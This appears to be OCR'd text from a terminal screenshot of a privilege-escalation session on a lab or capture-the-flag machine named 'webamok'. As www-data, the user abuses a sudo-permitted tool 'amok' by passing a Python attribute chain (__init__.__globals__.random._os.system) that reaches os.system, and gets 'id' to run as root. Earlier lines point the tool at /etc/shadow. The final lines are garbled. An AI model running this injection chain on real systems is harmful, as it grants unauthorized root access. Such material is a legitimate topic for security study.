 6/25/25 | 10:49 AM 12% 50%
www-data@webamok:/$ sudo amok /etc/shadow 0
None
www-data@webamok:/$ sudo amok /etc/shadow
Missing args: /usr/local/bin/amok <path> <arg>
www-data@webamok:/$ sudo amok /etc/shadow ;
Missing args: /usr/local/bin/amok <path> <arg>
www-data@webamok:/$ sudo amok '__init__.__globals__.random.__os.system' 'id'
None
www-data@webamok:/$ sudo amok __init__.__globals__.random.__os.system id
None
www-data@webamok:/$ vi /usr/local/bin/amok
www-data@webamok:/$ sudo amok __init__.__globals__.random._os.system id
uid=0(root) gid=0(root) groups=0(root)
0
www-data@webamok:/$ sudo amok __init__.__globals__.random._os.system id_
2010.8.28